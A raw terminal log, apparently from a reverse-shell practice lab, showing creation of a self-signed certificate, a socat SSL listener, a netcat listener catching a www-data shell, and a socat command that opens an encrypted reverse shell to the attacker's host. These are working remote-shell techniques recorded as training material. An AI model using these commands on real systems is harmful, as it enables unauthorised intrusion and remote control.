 muri@augury:/tmp$ openssl req --newkey rsa:2048 -nodes -keyout encrypt.key -x509 -days 362 -out encrypt.crt
Generating a RSA private key
...+++++
...........................+++++
writing new private key to 'encrypt.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
muri@augury:/tmp$ cat encrypt.key encrypt.crt > encrypt.pem
muri@augury:/tmp$ sudo socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 -
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:58:25:4b:f4:75 brd ff:ff:ff:ff:ff:ff
    inet 10.10.199.58/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 3409sec preferred_lft 3409sec
    inet6 fe80::58:25ff:fe4b:f475/64 scope link
       valid_lft forever preferred_lft forever
muri@augury:/tmp$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43282
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64
 18:46:53 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ socat OPENSSL:10.11.12.223:53,verify=0 EXEC:/bin/bash